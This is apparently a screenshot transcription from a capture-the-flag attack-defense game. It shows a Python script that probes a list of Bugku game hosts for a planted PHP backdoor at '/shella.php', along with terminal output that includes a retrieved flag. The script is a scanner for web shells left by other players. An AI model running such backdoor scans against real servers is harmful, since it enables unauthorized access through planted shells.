 xor_brute.py > ...
1 import requests
2
3 urls = [
4 "http://192-168-1-49.pvp6251.bugku.cn",
5 "http://192-168-1-82.pvp6251.bugku.cn",
6 "http://192-168-1-117.pvp6251.bugku.cn",
7 "http://192-168-1-153.pvp6251.bugku.cn",
8 "http://192-168-1-108.pvp6251.bugku.cn",
9 "http://192-168-1-218.pvp6251.bugku.cn",
10 "http://192-168-1-226.pvp6251.bugku.cn",
11 "http://192-168-1-56.pvp6251.bugku.cn",
12 "http://192-168-1-130.pvp6251.bugku.cn",
13 "http://192-168-1-205.pvp6251.bugku.cn",
14 "http://192-168-1-209.pvp6251.bugku.cn"
15 ]
16
17 # 尝试常见的 PHP 后门文件名
18 possible_paths = [
19 "/shella.php",
20 ]
21
22 for base_url in urls:
23 for path in possible_paths:
24 url = base_url + path
问题 5 输出 调试控制台 终端 端口
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at 192-168-1-82.pvp6251.bugku.cn Port 80</address>
</body></html>
==== http://192-168-1-117.pvp6251.bugku.cn/shella.php ====
flag{012d89c4ab14eab1ee7bc856663be0df}